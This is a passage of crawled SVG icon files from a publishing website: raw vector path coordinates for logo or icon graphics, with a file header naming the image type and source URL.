d="M282.75,355.47h44.39c-.48-.8-.78-1.33-1.11-1.85q-21.15-33-42.27-66.13a7.37,7.37,0,0,1-1-3.72c-.08-13.59-.05-27.18,0-40.77,0-6.82,4.17-11,11-11H438.61c6.72,0,10.77,4,10.79,10.76V262.4h2c6,0,11.9.1,17.85,0s10.6,4.7,10.36,9.54c0,.81.1,1.63.1,2.44v84.69a22,22,0,0,1-.32,4.52c-1,4.47-4.94,7.45-9.9,7.5H451.85c0,.83-.12,1.5-.12,2.17-.05,6.3,0,12.6-.19,18.89a9.79,9.79,0,0,1-9.59,9.29H331.17v78.15a9.76,9.76,0,0,1-9.37,10.14H292.75a9.82,9.82,0,0,1-10-9.63v-123A15.55,15.55,0,0,1,282.75,355.47Zm148.55-75H333v68.6h98.4Z"/><path class="cls-1" d="M231,461.42c0,.86-.09,1.54-.1,2.22-.05,5.77,0,11.55-.19,17.31a9.61,9.61,0,0,1-9.42,8.81H101.4c-5.32,0-9.3-4.48-9.35-10.54V460c-.76,0-1.38-.09-2-.09H72.55c-5.45-.05-9.6-3.29-10.54-8.15a13.23,13.23,0,0,1-.16-2.44V242.81c0-6.58,4.22-10.78,10.86-10.79H97.38c6.91,0,11.1,4.18,11.1,11.1V441.45h102.1V243.34c0-3.1.61-5.88,2.82-8.18a10.11,10.11,0,0,1,7.52-3.16c9.22,0,18.43-.07,27.65,0a9.74,9.74,0,0,1,10.15,9.63c.24,5.53.16,11.08.17,16.61v25a8.8,8.8,0,0,1-1.46,5.06q-20.93,32.58-41.77,65.2c-.34.53-.65,1.07-1.12,1.86h44.32v94.46c0,6.09-2.8,10.1-7.86,11.27a10.42,10.42,0,0,1-2.43.22H233Z"/><path d="M268.75,546q-111.46,0-222.94-.07c-12,0-23-3.77-31.83-12.3A41.76,41.76,0,0,1,1.39,510.52,71.5,71.5,0,0,1,0,497.88Q0,289.13.07,80.35c0-12.14,3.46-23.3,12-32.31A41.26,41.26,0,0,1,34.14,35.37a77.68,77.68,0,0,1,15.58-1.71q70.79.09,141.57,0a8.5,8.5,0,0,0,3.8-.9c19.2-9.93,38.3-20,57.58-29.79C256,1.27,260.1.87,263.9.16c1.92-.36,4,0,5.94-.08a32.13,32.13,0,0,1,12.38,1.68A50.83,50.83,0,0,1,289.16,5l54.27,28.19a6.23,6.23,0,0,0,2.86.5c48.3,0,96.59-.06,144.89.08,12.07,0,23.16,3.57,32.09,12.08a41.13,41.13,0,0,1,12.56,21.94,77.84,77.84,0,0,1,1.71,15.58q-.06,208.06-.08,416.13c0,12.07-3.48,23.17-12,32.14-6,6.33-13.13,10.84-21.89,12.64A76.22,76.22,0,0,1,488,546Q378.37,545.9,268.75,546Zm0-341.42h224a27.92,27.92,0,0,0,28.1-27.76V78.46a27.93,27.93,0,0,0-27.71-28.15H342.48a8.6,8.6,0,0,1-3.79-.94Q309.43,34.25,280.26,19A16.42,16.42,0,0,0,271,16.71c-2.37.21-4.79-.06-7.17.08a10,10,0,0,0-3.8.91q-30.63,15.78-61.26,31.69a7.72,7.72,0,0,1-3.46.85q-75.42.06-150.85,0A28,28,0,0,0,16.61,78.07v98.17a27.92,27.92,0,0,0,27.61,28.23h.7Zm14,151c0,.68-.11,1.19-.11,1.7V479.91a9.81,9.81,0,0,0,9.72,9.92H321a9.75,9.75,0,0,0,10.1-9.4c0-.25,0-.49,0-.74V401.54H441.94a9.79,9.79,0,0,0,9.59-9.29c.22-6.29.13-12.59.19-18.89,0-.67.07-1.35.12-2.17h17.64c5,0,8.93-3,9.9-7.5a22,22,0,0,0,.32-4.52V274.48c0-.81-.13-1.63-.1-2.44.23-4.85-4.33-9.67-10.36-9.54s-11.9,0-17.85,0h-2V242.86c0-6.72-4.07-10.76-10.79-10.76H293.75c-6.87,0-11,4.15-11,11v40.77a7.37,7.37,0,0,0,1.07,3.72q21.07,33.11,42.27,66.13c.33.52.63,1,1.11,1.85ZM231,461.42h17.57a10.42,10.42,0,0,0,2.43-.22c5.06-1.17,7.85-5.18,7.86-11.27V355.47H214.55c.48-.79.79-1.34,1.12-1.86q20.87-32.61,41.77-65.2a8.8,8.8,0,0,0,1.46-5.06c-.07-8.34,0-16.68,0-25,0-5.54.07-11.08-.17-16.61-.25-5.69-4.41-9.58-10.15-9.63-9.21-.08-18.43,0-27.65,0a10.11,10.11,0,0,0-7.52,3.16c-2.21,2.3-2.82,5.08-2.82,8.18V441.54H108.48V243.21c0-6.92-4.19-11.1-11.1-11.1H72.71c-6.64,0-10.86,4.22-10.86,10.79V449.38a13.23,13.23,0,0,0,.16,2.44c.94,4.86,5.09,8.1,10.54,8.15,5.83,0,11.67,0,17.5,0,.62,0,1.24,0,2,.09v19.25c0,6.05,4,10.54,9.35,10.54H221.26a9.61,9.61,0,0,0,9.42-8.81c.23-5.76.14-11.54.19-17.31C230.88,463,230.93,462.28,231,461.42Z"/><path d="M156.86,93v20.78c.69,0,1.36.1,2,.1h28.52c3.41,0,4.84,1.37,4.87,4.72v10.67c0,3.27-1.47,4.66-4.74,4.66H156.85v25c.75,0,1.47.12,2.2.12h52.49c4.07,0,5.37,1.28,5.37,5.31v9.45c0,3-1.59,4.55-4.54,4.55H141.16c-3,0-4.47-1.61-4.47-5v-95c0-3.26,1.42-4.68,4.7-4.68h70.86c3.23,0,4.64,1.46,4.66,4.75s0,6.53,0,9.8S215.45,93,212.21,93Z"/><path d="M337.41,93v20.78c.72,0,1.39.11,2.06.11h28.68c3.24,0,4.68,1.42,4.71,4.7v10.67c0,3.28-1.46,4.68-4.72,4.68H337.46v25.16H392c4.39,0,5.56,1.19,5.57,5.64v8.92c0,3.22-1.53,4.75-4.69,4.75H322c-3.14,0-4.66-1.48-4.66-4.58V78.27c0-3.06,1.45-4.52,4.5-4.52H393c3,0,4.47,1.49,4.5,4.55v9.8c0,3.49-1.39,4.89-4.85,4.89H337.41Z"/><path d="M293.48,122.33v23.29c0,3.27-1.78,5.12-5,5.16h-9.09c0,.82-.1,1.49-.1,2.17v20.12c0,3.48-1.8,5.28-5.25,5.29h-11.9c-3.4,0-5.19-1.77-5.2-5.16V149.93c-.8,0-1.48-.11-2.15-.12h-6.12c-4.78,0-6.07-1.31-6.07-6.16V121.53c-.72,0-1.29-.1-1.85-.11h-7.52c-3-.09-4.84-1.89-4.84-4.84V62.17c0-3.15,1.93-4.93,5.08-4.94h11.72A4.52,4.52,0,0,1,250,61.48a1.93,1.93,0,0,1,0,.24c.05.7,0,1.4,0,2.1v50.37h8.58c3.94,0,5.61,1.67,5.61,5.64V141.9c1.85,0,3.53.08,5.18-.07.33,0,.8-1,.81-1.51.06-5.95,0-11.9,0-17.84v-4.37a4.45,4.45,0,0,1,4.23-4.64h.39c2.56-.06,5.14-.1,7.7,0,1.59.07,2.07-.4,2.06-2q-.09-24.31,0-48.64a8.57,8.57,0,0,1,.85-3.65,3.94,3.94,0,0,1,3.84-1.94H302a4.51,4.51,0,0,1,4.84,4.14q0,.32,0,.63v54.93c0,3.78-1.63,5.42-5.41,5.45C298.91,122.34,296.35,122.33,293.48,122.33Z"/><path d="M58.75,126V79c0-4,1.25-5.22,5.24-5.22h9.27c3.38,0,4.74,1.39,4.75,4.8v77.87c0,2.66,0,2.66,2.6,2.66h40.77c3.84,0,5.18,1.33,5.19,5.12V174a4,4,0,0,1-4.33,4.38H63.09c-2.87,0-4.33-1.69-4.33-4.91Q58.75,149.75,58.75,126Z"/><path d="M432.24,159.07h43.41c3.81,0,5.15,1.34,5.16,5.15V174a4,4,0,0,1-3.62,4.35,3.05,3.05,0,0,1-.74,0H417.3a4,4,0,0,1-4.29-3.69,5.23,5.23,0,0,1,0-.56c-.05-2.62,0-5.25,0-7.87V77.71a3.87,3.87,0,0,1,3.79-3.95H417c3.32-.06,6.65,0,10,0,4,0,5.24,1.22,5.24,5.19v77.52C432.24,157.24,432.24,158,432.24,159.07Z"/><path d="M431.34,280.52v68.55H333V280.52Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/gg.svg
body_size: 5584
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="229.833px" height="255.796px" viewBox="58.976 59.004 229.833 255.796"
	 enable-background="new 58.976 59.004 229.833 255.796" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M197.896,165.123c1.092,1.148,2.802,2.829,5.041,3.417c1.148,0,2.297,0.532,3.39,0c0,0-0.562-2.801,0-5.098
		c0-0.531,0.588-1.736,0.588-1.736s-1.147-0.532-2.828-0.532c-1.147,0-2.239,0-3.389,0s-2.241,0.532-2.802,0.532
		c-0.588,0-1.147,0.588-1.147,0.588l0,0C196.749,162.294,196.749,163.442,197.896,165.123L197.896,165.123z"/>
	<path fill="#FFFFFF" d="M211.425,174.729c1.681,0.532,2.828,1.121,3.39,1.121c0-0.589-0.562-0.589-0.562-1.121
		c-1.147-3.361-0.56-6.777-0.56-6.777c-3.979-1.148-6.778-0.561-7.928,0.588C206.327,171.901,209.156,173.638,211.425,174.729z"/>
	<path fill="#FFFFFF" d="M275.814,231.193c-1.147,0-1.766,0-2.83-0.532c-3.947-0.588-7.926-0.588-12.463-0.588
		c-1.625,0-2.828,0-4.426,0.588c-1.231,0-2.296,0.532-3.443,0.532c-9.579,2.297-20.307,5.656-34.395,18.064
		c-1.765,2.27-4.006,4.48-6.834,6.246c-1.709,0.531-3.389,1.652-5.098,1.652c-2.24,0-4.48,0-7.338-1.121l0,0
		c-0.532,0.533-1.092,0.533-1.682,1.121l0,0c0,0,0,0-0.56,0c0,0,0,0-0.589,0c-1.094,0.615-1.652,1.148-3.36,1.68l0,0
		c-1.121,0.533-1.681,0.533-2.829,1.148l0,0c-1.119,0-2.24,0.617-3.39,0.617l0,0c-0.56,0-1.681,0-2.24,0c0,0,0,0-0.588,0
		c-0.562,0-1.681,0-2.241,0c0,0,0,0-0.56,0c-1.148,0-1.709-0.617-2.829-0.617l0,0c-0.561,0-1.148,0-1.708-0.615l0,0
		c-1.093-0.533-2.241-0.533-2.829-1.064c0,0,0,0-0.561,0c-0.56,0-0.56-0.533-1.148-0.533c-0.532,0-0.532,0-1.092-0.614
		c-1.148-0.589-2.241-1.121-3.389-1.652c0,0-0.561,0-0.561-0.562c-0.588,0-0.588-0.588-1.148-0.588c-0.588,0-0.588-0.616-1.12-0.616
		c-0.561-0.531-1.12-0.531-1.709-1.063c-0.56-0.615-1.092-1.148-2.24-1.736c0,0-0.561,0-0.561-0.561l0,0l-0.588-0.531
		c-0.561-0.589-1.681-1.205-2.24-1.736c-0.561-0.532-1.148-0.532-1.709-1.064l-0.532-0.615l0,0l0,0c0,0,0,0,0-0.588l-0.588-0.561
		l-0.561-0.533c0,0,0-0.531-0.56-0.531l-0.588-0.589c0,0,0,0-0.561-0.616c0-0.531-0.561-0.531-0.561-1.063c0,0,0,0,0-0.56
		c0-0.59-0.56-0.59-0.56-1.205l0,0c0-0.532-0.56-1.063-0.56-1.063l0,0c-0.56-0.616-0.56-1.147-1.148-1.735l0,0
		c-1.092-2.298-2.241-4.511-3.389-7.312l0,0c-2.801-6.777-5.041-15.769-5.041-24.897l0,0c0-2.214,0.56-5.043,1.092-7.312l0,0
		c0.56-1.681,0.56-2.828,1.148-4.511l0,0c0.561-2.268,1.681-5.098,2.801-7.364l0,0c1.148-1.681,1.708-3.361,3.389-5.042l0,0
		c0.588,1.148,1.148,1.681,1.708,2.829c0.56,1.147,1.681,2.213,2.269,2.801c1.12,1.147,1.708,2.239,2.801,3.444
		c0.588,0.531,0.588,0.531,1.148,1.064c0.56,0.531,1.68,1.148,2.24,2.268l0,0c2.297,2.298,4.537,3.979,7.366,6.19l0,0v2.269
		l0.561,10.728l0,0l0,0l0,0c0,1.765,0,3.978,0.56,5.658c0.588,2.801,1.12,5.629,1.681,8.458c1.708,6.218,5.098,11.848,9.606,16.973
		c0,0,0,0.59,0.561,0.59l0,0c0.56,0.53,1.708,1.623,2.269,2.211l0,0l0,0c1.121,0.616,1.682,1.682,2.83,2.213l0,0
		c1.119,0.617,1.68,1.205,2.828,1.736h0.561c1.121,0.561,2.24,1.148,3.389,1.682c0.533,0,0.533,0,1.121,0.615
		c1.12,0.532,1.708,1.063,2.828,1.063c1.121,0.616,2.829,1.205,4.51,1.766c-5.07-2.297-9.607-5.657-12.408-9.075
		c-1.147-1.146-1.707-2.211-2.295-3.416c-5.071-7.311-6.19-16.356-6.779-22.015c0-1.063,0-2.271,0-2.801c0-2.297,0-3.894,0-4.511
		c7.367,3.418,13.557,3.418,18.094,2.214c1.147,0,1.708-0.532,2.801-0.532c5.099-1.682,8.486-5.098,10.166-6.777
		c1.709-0.589,3.39-1.681,5.099-2.802c1.121-1.147,2.269-2.213,2.828-3.444c0-0.531,0.616-0.531,0.616-1.063s0-0.532,0.531-1.147
		c0-0.589,0-1.682,0-2.27l0,0l0,0c2.801-2.213,4.481-5.629,3.334-10.671c0.562-3.417-0.533-6.246-1.651-8.515
		c-0.617-1.148-1.148-2.213-1.683-2.828c-0.531-1.121-1.147-1.682-1.147-1.682c0,0.561,0,1.093,0,1.682c0,0.615,0,1.148,0,1.68
		c0,0.532,0,0.532,0,1.148c-1.147,7.898-3.39,12.939-3.949,15.236c0,0.532,0,0.532,0,1.121c0-0.589,0-0.589,0-1.121
		c0-8.989-3.39-13.556-5.068-15.236c-0.588-0.616-1.148-0.616-1.148-0.616c-2.828,6.863-6.777,11.343-9.019,13.556
		c0-1.064,0-2.213,0-2.801c0-1.092,0-1.624-0.56-2.24c-0.59-2.27-1.148-3.949-1.737-5.098c-1.093-1.652-2.24-2.801-2.24-2.801
		s0,0-0.562,0.588c-0.56,0.561-1.146,1.093-2.239,2.213l-0.589,0.615c-0.561,0.532-1.68,1.682-2.24,2.213
		c-1.148,1.147-1.709,1.682-2.855,2.886l0,0c0,0,2.295-5.714-2.802-14.144c-0.562,0.588-0.562,0.588-1.121,1.119
		c-0.56,0.561-0.56,0.561-1.148,1.093c-1.12,0.589-2.801,1.737-5.041,2.801c-1.148,0.616-1.736,0.616-2.856,1.204
		c0-0.588,0-0.588,0-1.204c0-1.063,0-2.212,0-2.801c0.56-2.829,0.56-5.657,0.56-5.657s-0.56,0.616-1.148,1.148
		c-0.532,0.615-1.68,1.148-2.801,1.68c-1.68,1.205-3.389,3.418-3.977,4.033c-0.532-0.615-0.532-1.204-1.093-1.736l0,0
		c-1.708-3.361-3.389-6.777-5.098-10.223c-1.12-2.801-2.24-6.162-2.828-8.99c-0.561-1.652-0.561-2.801-1.093-4.537
		c0-1.093-0.588-2.213-0.588-3.361c0.588,0.532,1.681,1.148,2.269,2.269c2.24,1.681,4.51,2.829,7.338,3.978
		c2.829,1.12,5.069,1.652,7.87,2.213c1.148,0.588,2.857,0.588,3.978,0.588s2.269,0,3.389,0h0.561c1.148,0.531,2.27,1.148,2.829,1.68
		c1.12,0.533,2.802,1.148,4.509,1.148c0.588,0,0.588,0,1.148,0c0,0,0.561,0.588,1.121,0.588c0.56,0.561,1.119,0.561,1.708,1.093
		c0.56,0.532,1.681,1.12,2.801,1.12c0.588,0,1.147,0.617,1.708,0.617c1.121,0,1.682,0.531,2.829,0.531c0,0,0,0,0-0.531
		c0-0.617,0-1.205-0.56-2.27c-0.59-1.764-0.59-3.445-1.148-4.564c0-0.561-0.589-1.093-0.589-1.093c-0.532-0.589-2.802,0-7.87,2.829
		c-0.561-0.617-0.561-1.148-1.148-2.297c-0.561-1.652-1.707-2.801-1.707-4.537c0,0-1.094-0.561-2.802,1.204
		c-0.562,0.532-1.681,1.063-2.27,2.212h-0.56h-0.561l-3.389-0.531c-1.12-0.617-2.829-0.617-3.978-1.148
		c-2.801-0.532-5.041-1.736-7.31-2.829c-2.269-1.12-4.51-2.801-6.778-4.565c-0.56-0.532-1.708-1.68-2.269-2.212
		c-0.532-0.588-1.681-1.681-2.24-2.801l-0.588-0.616l-2.801-5.098c1.12,1.205,2.241,2.297,4.509,2.829
		c1.12,0.588,2.829,0.588,3.949,0.588c0,0,0,0.616,0.56,0.616c0.561,0.532,1.148,1.681,2.27,2.213
		c2.269,1.68,4.509,3.417,6.218,3.949c-1.709-6.778,1.147-8.458,2.801-10.727l0,0l0,0l0,0c0,5.097,2.828,9.579,4.537,11.259
		c0-1.68,0.588-3.893,1.12-5.629c0.561-1.681,1.12-3.361,1.708-5.098c0.561-1.596,1.093-2.801,1.681-3.361l0,0
		c1.709,7.394,6.19,14.704,7.897,15.853c0-3.445,1.709-8.458,2.271-10.195c0.56-1.681,0.56-2.297,0.56-5.098c0,0,0,0,0.561,0
		c1.147,2.801,4.537,9.047,6.219,12.996c0.561,1.148,0.561,1.737,1.148,2.296c0.56-0.56,1.092-1.148,2.239-1.765
		c4.511-5.013,5.63-11.259,5.63-14.62c1.147,10.139,4.536,19.186,6.245,22.015c2.24-1.736,4.481-4.565,6.777-7.395
		c0.532-0.532,1.063-1.68,1.682-2.212c1.119-1.681,2.802-3.417,3.949-5.098h0.531c0,1.148,0.616,3.417,0.616,6.246
		c0,1.064,0,2.269,0,2.829c0,0.532,0,1.064,0,1.681c0,1.652,0,2.801-0.616,3.949l0,0c1.147-0.532,2.297-1.736,4.032-2.829
		c2.213-1.736,4.427-4.565,6.162-7.366l0,0l0,0c0,0,0,0,0.532,0l0,0l0,0c0,0.588,0,1.737,0.532,3.417
		c0.615,3.417,0.615,9.047,0.615,11.259c3.418-2.212,7.927-6.217,10.14-14.676c0,0,0,0,0-0.532c2.802-1.681,3.417-3.361,3.417-5.098
		v-0.56c0,0.56-3.949,1.092-4.51,1.092c5.098-2.213,9.607-5.63,12.436-10.139c0,0,0.588-0.532,0.588-1.148
		c1.625-2.269,2.83-4.481,3.361-6.694c1.064-2.829,2.27-5.714,2.801-8.515c0-0.616,0-0.616,0-1.148c0-1.064,0.562-1.68,0.562-2.829
		c1.12-4.481,1.735-8.991,1.735-13.556c0-2.801,0-6.162-0.615-8.991c-0.532-2.801-1.12-5.629-1.682-8.43
		c-1.119-2.885-1.736-5.714-3.332-8.542c-0.617-0.588-1.205-1.121-1.205-1.681c-0.561-0.532-1.092-1.12-1.625-1.736
		c-1.203-1.064-2.268-2.213-3.416-3.361c-1.681-1.121-3.418-1.653-5.713-1.653c0,0-1.598,0-2.214,0.532c0,0-0.588,0-0.588,0.588
		l-0.532,0.532c-0.561,0.56-1.092,1.148-2.297,1.148c-2.213,1.681-4.48,3.949-6.162,6.246c-1.147,1.064-1.764,2.212-2.828,3.361
		c-1.147,1.12-1.735,2.269-2.269,3.333l0,0l-0.532,0.616c-0.561,0.616-1.148,0.616-1.765,1.148c-1.597,1.064-3.894,2.269-5.63,2.801
		c-1.064,0.56-2.268,1.092-3.361,1.092c-8.486,2.801-19.186,4.565-32.74,2.269c1.68,1.148,3.949,2.296,6.217,2.829
		c0.562,0,1.683,0.588,2.242,0.588c1.147,0,1.68,0.532,2.828,1.148c1.148,0.532,1.709,1.681,1.709,2.829
		c0,1.064-0.561,2.269-0.561,3.333c-0.588,1.148-1.148,1.764-1.736,2.296c-0.561,0.532-1.652,1.064-2.24,1.681
		c-1.682,0.588-3.949,1.12-5.631,1.12c-1.708,0-2.828,0-4.537-0.532c0.588,1.681,0.588,3.361,0,5.098
		c0,1.092-0.561,1.625-1.119,2.829l0,0c-2.83,4.425-9.047,5.042-13.557,2.829c-0.589-0.616-1.121-0.616-1.681-1.232
		c-1.148-1.064-2.241-2.801-2.829-4.425l0,0c0-0.588-0.56-1.205-0.56-1.736c0-1.148,0-2.829,0-3.949c0,0,0-0.616,0-1.148
		c-1.148,0.532-2.297,1.148-2.829,1.736c-0.561,0.532-1.12,1.092-1.709,2.213c-1.092,1.68-1.68,3.417-2.24,5.097v0.616
		c0,1.597,0,3.361,0,5.042c0,1.652,0.561,2.801,1.148,4.481c-0.588-1.064-1.148-2.213-1.709-3.361
		c-0.588-1.121-0.588-2.269-1.148-3.333c0-0.616,0-1.765,0-2.297c0-3.361,1.709-7.366,3.949-9.663
		c0.589-0.532,1.148-1.064,1.709-1.597c0.532-0.616,1.681-1.204,2.829-1.764l1.147-0.532l0,0c0.532,0,1.093-0.532,1.093-0.532
		c1.148,0,1.708-0.616,2.829-0.616c3.949-0.588,7.338,1.681,10.167,2.829c2.801,1.148,6.219,1.681,9.046,1.681
		c1.681,0,2.829,0,3.949-0.532c1.121-0.532,2.271-1.736,2.829-2.296c0.531-0.532,0.531-1.064,0.531-1.681
		c0-0.588,0-0.588-0.531-1.12c-0.561-1.092-2.297-1.092-3.949-1.681c-2.829-1.148-5.656-2.829-7.365-5.713
		c-0.562-0.532-1.709-1.597-2.802-2.213c-2.829-1.68-6.218-3.949-10.167-3.949c-0.588,0-1.148,0-1.708,0
		c-2.829,0.532-6.218,2.269-8.459,3.949c-1.148,0.616-1.708,1.148-2.24,2.213c-2.297,2.296-3.978,5.097-5.098,7.394
		c-1.681,5.629-4.537,12.996-18.653,16.356c-1.121-1.064-3.921-3.361-7.31-5.629c-1.148-0.532-1.708-1.148-2.829-2.269
		c-14.116-8.99-39.547-19.185-68.899,0.588c9.019,2.829,27.671,7.842,40.667,34.422c0.561,0.532,0.561,1.736,1.121,2.269
		c-1.121,1.68-4.537,7.926-6.778,17.533c-1.121,4.48-1.681,9.578-2.269,15.208c0,1.148,0,1.681,0,2.829
		c0,5.098,0.588,10.727,1.148,16.355c1.121,5.098,2.241,10.756,3.949,16.385c0,0.533-0.588,1.147-1.148,1.735
		c-2.24,2.83-6.218,8.991-5.041,15.236c1.092,0,2.801,0,4.481,0.532c1.121,0.615,2.297,0.615,2.801,1.148
		c0.588,0.531,1.736,1.119,1.736,1.68c-1.148,0.588-1.736,0.588-2.24,0.588c-1.176,0.533-2.857,1.094-3.417,1.094
		s-1.121,0.589-1.121,0.589s-1.148,2.212-1.148,6.776c0,2.27,0,5.63,0.588,8.99c1.121,6.246,3.921,13.558,10.139,22.604
		c-1.12-7.311-0.56-15.77,3.389-22.604c0.588-0.531,0.588-1.063,1.148-1.623c0.56-1.205,1.12-1.737,2.241-2.886l0.56-0.532
		c0.588-0.588,1.68-1.681,2.241-2.269l2.296-1.681c2.829-2.27,5.658-4.565,8.458-6.777c1.12-1.148,2.829-2.83,3.949-4.482
		c0.588-1.147,1.148-1.764,2.269-2.828c0-0.615,0.56-0.615,0.56-1.205c0.56-0.53,1.148-1.623,1.148-2.211
		c0.532-0.616,0.532-1.148,1.092-2.213c0,0,0-0.617,0-1.205c0.588-1.092,0.588-2.213,0.588-3.893l0,0c0-1.766,0-3.418,0-5.098
		c0-1.766-0.588-3.979-0.588-5.658c0-1.736,0-3.949,0.588-5.629c0.561-1.736,1.121-4.006,2.269-5.63c0,1.624,0,3.894,0.532,5.63
		c0.561,1.68,0.561,3.359,1.148,5.041c0.56,2.27,1.148,5.098,1.681,7.311c0,1.203,0,2.269,0,3.416v0.617
		c0,2.212-0.532,4.48-1.121,6.161c-0.56,1.147-1.148,2.297-1.148,2.829c-0.561,0.531-0.561,1.12-1.092,1.736l-0.561,0.531
		c-0.588,0.532-0.588,1.147-1.148,1.682c-1.708,2.828-3.949,5.098-6.218,7.31c-2.829,2.829-6.19,5.099-9.579,6.834l-0.588,0.56
		c0.588,0.533,1.681,1.653,2.829,2.802c3.949,3.978,10.167,9.606,19.746,15.854c4.538,2.802,10.167,5.63,16.385,8.431
		c1.148,0.531,1.709,0.531,2.829,1.147c3.949,1.681,7.898,2.829,12.436,4.511c1.681,0.53,3.389,1.119,5.069,1.735
		c9.579,2.802,19.773,4.427,32.181,6.162c2.269,0,3.978,0.53,6.218,0.53h0.562c0,0,0,0.617,0.588,0.617
		c0.533,1.147,1.681,3.416,2.856,6.246c0,0.531,0.531,0.531,0.531,1.063c0.532,1.735,1.682,2.829,2.801,4.565
		c5.658,8.457,16.386,19.186,36.72,24.282c0,0-17.533-20.391-13.557-45.766c9.047-11.261,14.145-16.356,19.186-20.39
		c1.121-0.532,2.27-1.598,3.949-2.801c1.148-1.094,2.829-2.214,4.565-3.361c1.063-0.532,2.213-1.682,3.36-2.297
		c0.531-0.532,1.68-1.063,2.269-1.681c0.532-0.532,1.093-0.532,1.093-1.12c1.12-0.533,1.736-1.093,2.27-1.681
		c3.949-2.829,7.365-5.042,7.365-5.042S280.912,231.754,275.814,231.193z M110.932,173.05c1.092,3.949,2.829,7.31,4.509,10.728
		c0.56,1.147,1.12,2.801,2.269,3.949c1.092,2.297,2.829,4.51,4.509,6.188c-1.121-1.092-2.241-2.297-3.417-3.894
		c-3.921-4.565-7.338-8.543-9.579-14.171c-0.561-1.121-1.121-2.213-1.121-3.418c-0.56-1.064-0.56-1.68-0.56-2.828
		c0-0.532,0-1.064-0.56-1.652c0-1.148-0.56-2.213-0.56-3.445c-0.588-4.426-1.148-10.111-0.588-16.889c0,0,0.588,6.777,2.829,15.293
		c0,1.063,0.561,2.212,0.561,3.36c0.56,1.12,0.56,2.269,1.148,3.333C110.372,170.753,110.372,171.901,110.932,173.05z
		 M246.436,64.015L246.436,64.015L246.436,64.015L246.436,64.015z M162.858,119.442c1.709,0,3.39,0,5.098,0c1.12,0,2.241,0,2.829,0
		c5.63-0.616,9.578-1.205,11.848-1.765c10.727-1.652,20.895-10.195,27.672-15.825c2.24-2.212,4.51-4.481,5.631-5.629l0.56-0.532
		c0,0,0,0,0.588-0.532c3.978-3.445,7.339-7.926,10.699-11.959l1.735-2.213l2.27-2.212l1.093-1.737
		c1.12-1.064,1.736-2.296,2.802-3.361c1.146-1.148,1.764-1.736,2.828-2.801c2.268-1.765,4.033-3.445,6.245-5.125
		c0.589-0.532,1.12-0.532,1.681-1.12h0.532l0,0l0,0c1.204,0,1.736,0.588,2.269,1.12c0.533,0.56,1.736,1.681,2.298,2.297
		c0.53,0.532,0.53,1.064,1.12,1.596c0.56,0.616,1.147,1.232,1.147,1.765c1.063,1.681,2.296,4.565,2.829,7.366
		c0.531,2.829,1.064,5.042,1.68,7.842c0.588,2.885,0.588,5.097,0.588,7.926c0,3.949-0.588,7.926-1.203,11.875
		c0,1.064-0.532,1.681-0.532,2.829c0,0.532,0,1.064,0,1.064c-0.531,2.885-1.063,5.098-2.297,7.926
		c-1.063,2.801-1.652,5.098-2.802,7.366c0,0.532-0.53,0.532-0.53,1.148c-0.562,1.148-1.148,2.212-2.298,2.801
		c-2.269,2.829-5.098,5.657-8.459,7.338c-1.118,0-2.801,0.532-3.948,0.532c-0.615,0-1.147,0-1.147-0.532
		c-1.063-0.56-2.269-1.092-3.332-1.681c-1.766-0.616-3.361-1.68-5.099-2.212c-5.125-2.297-9.606-4.565-14.704-6.246
		c-1.681-0.616-3.921-1.148-5.63-1.681c-1.681-0.616-3.39-0.616-5.067-0.616c-7.928-0.588-15.267,0.616-22.043,2.297
		c-1.148,0.532-2.829,0.532-3.949,1.148c-0.532,0-0.532,0.532-1.12,0.532c-1.148,0.532-1.709,0.532-2.857,1.121
		c-0.532,0-0.532,0.616-1.092,0.616c-0.588,0-0.588,0.532-1.148,0.532c-1.093,0.532-2.24,1.092-3.389,1.681
		c-1.681,0.616-3.949,1.681-5.069,1.681c-1.121,0.532-2.27,0.532-3.39,0.532s-2.269,0-2.801,0c-1.148,0-2.296,0-3.417-0.532
		c-1.68-0.532-2.269-0.532-2.269-0.532v0.532v-0.532l0,0l0,0l0.588,6.778l0,0c0,1.12,0,1.681,0,2.801c0,0.532,0,1.148,0,1.681
		c0,1.148,0.56,2.829,0.56,3.977c0.56,4.48,2.241,9.578,3.949,14.145c1.12,2.828,2.269,5.629,3.949,8.457
		c0.56,1.064,1.12,2.27,1.708,2.801c1.709,2.83,3.949,5.658,6.778,8.459c0,0,0.561,0.532,1.12,0.532
		c4.51,4.565,10.167,7.394,15.797,9.663c0,0,0.588,0,0.588,0.531c2.24,1.147,4.51,2.828,7.338,3.978
		c1.121,0.532,2.241,1.12,3.389,1.12c3.923,1.093,8.459,2.297,12.97,1.681c2.828,0,5.657-0.588,7.897-1.681
		c0.561,0,1.147-0.588,1.147-0.588c0,0.588,0,0.588,0,1.148c0,0,0,0,0,0.531c0,0.588-0.588,1.204-0.588,1.204
		c-0.56,1.063-1.681,2.213-2.802,2.828c-2.269,1.598-4.537,2.213-7.365,2.801c-2.801,0.533-5.629,1.063-8.43,1.063
		c-1.148,0-2.271,0-2.83,0c-1.709,0-2.855,0-4.537-0.53c-4.51-0.533-8.459-2.271-12.407-4.565c-1.148-0.531-1.708-1.063-2.801-1.597
		l0,0c-4.537-2.886-8.486-6.246-12.464-9.662l-0.56-0.533c-0.532-0.53-1.12-1.147-1.681-1.735c-1.709-1.625-2.829-2.828-3.949-4.51
		c-1.681-2.213-3.389-4.48-5.098-6.778c-1.12-1.68-2.269-2.801-2.829-4.48c-0.532-1.148-1.121-2.297-1.681-2.829
		c-1.148-1.681-2.269-3.949-3.389-5.714c0-0.532-0.561-0.532-0.561-1.064c-0.588-0.531-0.588-1.148-1.148-1.736
		c-2.241-4.426-4.481-8.459-6.218-12.939c-1.092-2.829-1.653-5.042-2.241-7.926c0-2.213,0-3.949,0-6.246v-0.532
		c0-0.532,0-1.064,0.588-1.681c0-0.588,0-0.588,0.561-1.148c3.361-11.259,14.648-14.088,19.185-14.088l0,0
		C156.081,118.826,159.47,119.442,162.858,119.442z M93.987,176.466c0,0,4.509,11.791,22.014,24.815
